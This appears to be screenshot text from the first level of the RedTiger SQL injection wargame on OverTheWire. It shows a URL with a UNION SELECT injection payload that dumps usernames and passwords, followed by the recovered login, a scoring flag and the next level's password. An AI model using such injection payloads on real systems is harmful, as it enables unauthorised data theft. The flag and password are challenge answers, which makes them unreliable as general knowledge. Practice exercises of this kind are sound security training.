 redtiger.labs.overthewire.org/leve
Not secure
redtiger.labs.overthewire.org/level1.php?cat=1%20union%20select%201,2,username,password%20from%20level1_users%20--
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
Hornoxe
thatwaseasy
You made it!
You can raise your wechall.net score with this flag: 27cbddc803ecde822d87a7e8639f9315
The password for the next level is: passwords_will_change_over_time_let_us_do_a_shitty_rhyme
Hack it
Xd
ENG
5:40 PM
9/17/2022